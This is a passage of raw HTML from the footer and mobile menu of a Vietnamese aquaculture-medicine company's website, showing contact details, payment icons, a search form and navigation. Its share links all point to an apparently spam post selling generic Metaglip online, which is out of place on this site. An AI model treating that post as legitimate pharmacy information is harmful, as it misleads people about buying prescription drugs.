<p style="margin: 0cm; margin-bottom: .0001pt;"><a href="https://spotlightaqua.com//index.php/chinh-sach-bao-mat-2/" data-wplink-url-error="true"><span style="color: #fafafa;">3. Chính sách bảo mật thông tin</span></a></p>
<p style="margin: 0cm; margin-bottom: .0001pt;"><span style="color: #fafafa;">4. Đã đăng ký bộ công thương</span></p>

		</div>
			</div>

	

	<div id="col-1636364852" class="col medium-6 small-12 large-6"  >
		<div class="col-inner"  >
			
			

	<div id="text-2115148429" class="text">
		

<p><span style="font-size: 120%; color: #fafafa;"><strong>CÔNG TY TNHH TMDV XNK NAM THÀNH</strong></span><br /><span style="color: #fafaf5;">- Địa chỉ trụ sở chính: Số 129, Đường Lê Chân, KDC 91B -</span><br /><span style="color: #fafaf5;">  P. An khánh - Q. Ninh Kiều- TP. Cần Thơ</span><br /><span style="color: #fafaf5;">- Nhà máy sản xuất: Ấp Thới Thạnh, Xã Đông Thạnh,</span><br /><span style="color: #fafaf5;">   H.Châu Thành, Hậu Giang</span><br /><span style="color: #fafaf5;">- Số điện thoại: 02926.542.676 . GPKD số 1801172676</span><br /><span style="color: #fafaf5;">  do Sở KH và ĐT TP Cần Thơ cấp ngày 24/4/2020</span><br /><span style="color: #fafaf5;">- Email : namthanhmekong@gmail.com.</span><br /><span style="color: #fafaf5;">- GĐ/Sở hữu website Lê Văn Tiến</span></p>
		
<style>
#text-2115148429 {
  line-height: 1.5;
}
</style>
	</div>
	

		</div>
			</div>

	

	<div id="col-1265747536" class="col medium-2 small-12 large-2"  >
		<div class="col-inner"  >
			
			

<div class="row"  id="row-814134973">


	<div id="col-1771253165" class="col small-12 large-12"  >
		<div class="col-inner"  >
			
			

	<div id="text-109178759" class="text">
		

<p><span style="font-size: 120%;"><strong><span style="color: #fafafa;">LIÊN KẾT</span></strong></span></p>
		
<style>
#text-109178759 {
  color: rgb(255, 255, 255);
}
#text-109178759 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Metaglip%20France%20Pharmacie%20%26%238211%3B%20acheter%20Metaglip%20g%C3%A9n%C3%A9rique - https://thuocthuysannamthanh.com/index.php/2023/04/05/metaglip-france-pharmacie-acheter-metaglip-generique/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://thuocthuysannamthanh.com/index.php/2023/04/05/metaglip-france-pharmacie-acheter-metaglip-generique/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://thuocthuysannamthanh.com/index.php/2023/04/05/metaglip-france-pharmacie-acheter-metaglip-generique/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=Metaglip%20France%20Pharmacie%20%26%238211%3B%20acheter%20Metaglip%20g%C3%A9n%C3%A9rique&amp;body=Check%20this%20out:%20https://thuocthuysannamthanh.com/index.php/2023/04/05/metaglip-france-pharmacie-acheter-metaglip-generique/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://thuocthuysannamthanh.com/index.php/2023/04/05/metaglip-france-pharmacie-acheter-metaglip-generique/&amp;media=&amp;description=Metaglip%20France%20Pharmacie%20%26%238211%3B%20acheter%20Metaglip%20g%C3%A9n%C3%A9rique" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://thuocthuysannamthanh.com/index.php/2023/04/05/metaglip-france-pharmacie-acheter-metaglip-generique/&title=Metaglip%20France%20Pharmacie%20%26%238211%3B%20acheter%20Metaglip%20g%C3%A9n%C3%A9rique" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div>


		</div>
			</div>

	

</div>
<div class="row"  id="row-796170025">


	<div id="col-1102350816" class="col small-12 large-12"  >
		<div class="col-inner"  >
			
			

<p><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fnamthanhcantho%2F&tabs&width=140&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="140" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></p>

		</div>
			</div>

	

</div>

		</div>
			</div>

	

</div>

		</div>

		
<style>
#section_1367300507 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(31, 118, 194);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Thuốc thủy sản Nam Thành</strong>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://thuocthuysannamthanh.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="line-sa%cc%89n-pha%cc%89m-sliver">Line sản phẩm sliver</option><option value="nam-thanh-line-1">Nam Thành line 1</option><option value="nam-thanh-line-2">Nam Thành line 2</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm sản phẩm" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-702"><a href="https://thuocthuysannamthanh.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-703"><a href="https://thuocthuysannamthanh.com/index.php/thong-tin/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-705"><a href="https://thuocthuysannamthanh.com/index.php/shop/">Sản phẩm</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"><a href="https://thuocthuysannamthanh.com/index.php/nam-thanh-line-1/">Nam Thanh line 1</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://thuocthuysannamthanh.com/index.php/nam-thanh-line-2/">Nam thành line 2</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://thuocthuysannamthanh.com/index.php/nam-thanh-sliver/">Nam thành sliver</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-855"><a href="https://thuocthuysannamthanh.com/index.php/734-2/">Tin tức &#038; sự kiện</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1079"><a href="https://thuocthuysannamthanh.com/index.php/2022/05/18/infomation/">Tuyển dụng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-732"><a href="https://thuocthuysannamthanh.com/index.php/2022/04/27/chuong-trinh-tu-thien/"> Chương trình từ thiện</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-733"><a href="https://thuocthuysannamthanh.com/index.php/2022/04/27/cach-nhan-biet-phong-va-dieu-tri-benh-chet-som-ems-tren-tom/">Cách nhận biết – Phòng và điều trị bệnh chết sớm (EMS) trên tôm</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-877"><a href="https://thuocthuysannamthanh.com/index.php/tin-tuc/">Dịch vụ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1055"><a href="https://thuocthuysannamthanh.com/index.php/2022/05/17/information/">Chính sách bảo mật</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1062"><a href="https://thuocthuysannamthanh.com/index.php/2022/05/17/information-2/">Quy định chung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-704"><a href="https://thuocthuysannamthanh.com/index.php/contact/">Liên hệ</a></li>
<li class="account-item has-icon menu-item">
<a href="https://thuocthuysannamthanh.com/index.php/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
